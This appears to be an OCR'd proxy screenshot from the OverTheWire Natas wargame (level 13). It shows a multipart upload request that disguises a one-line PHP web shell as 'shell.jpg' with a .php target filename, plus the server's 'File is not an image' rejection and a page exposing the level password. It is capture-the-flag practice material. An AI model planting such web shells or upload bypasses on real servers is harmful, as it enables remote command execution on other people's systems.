 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary3ac95808b1b28945bb2571216e1028b
8 Content-Length: 494
9 Origin: http://natas13.natas.labs.overthewire.org
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic
13 Connection: keep-alive
14 Referer: http://natas13.natas.labs.overthewire.org/index.php
15 Upgrade-Insecure-Requests: 1
16 X-PwnFox-Color: green
17 Priority: u=0, i
18
19 ------geckoformboundary3ac95808b1b28945bb2571216e1028b
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 1250
23 ------geckoformboundary3ac95808b1b28945bb2571216e1028b
24 Content-Disposition: form-data; name="filename"
25
26 2jp3fpbg29.php
27 ------geckoformboundary3ac95808b1b28945bb2571216e1028b
28 Content-Disposition: form-data; name="uploadedfile"; filename="shell.jpg"
29 Content-Type: image/jpeg
30
31 <?php
32 system($_GET['cmd']);
33 ?>
34
35 ------geckoformboundary3ac95808b1b28945bb2571216e1028b--
36
Response
Pretty Raw Hex Render
\n
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas13", "pass":
"trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC"
};
</script>
</head>
20 <body>
21 <h1>
natas13
</h1>
22 <div id="content">
23 For security reasons, we now only accept image files!<br/>
<br/>
24
25 File is not an image<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
26 </div>
27 </body>
28 </html>
29